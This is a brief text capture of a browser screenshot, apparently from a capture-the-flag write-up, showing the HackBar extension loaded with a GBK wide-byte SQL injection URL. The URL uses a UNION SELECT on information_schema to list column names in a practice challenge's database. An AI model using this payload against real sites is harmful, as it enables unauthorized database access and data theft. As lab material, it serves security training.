 Elements Console Sources HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?
id=-1%df' union select
1,group_concat(column_name)from
information_schema.COLUMNS where
table_name=0x67626b73716c69  %23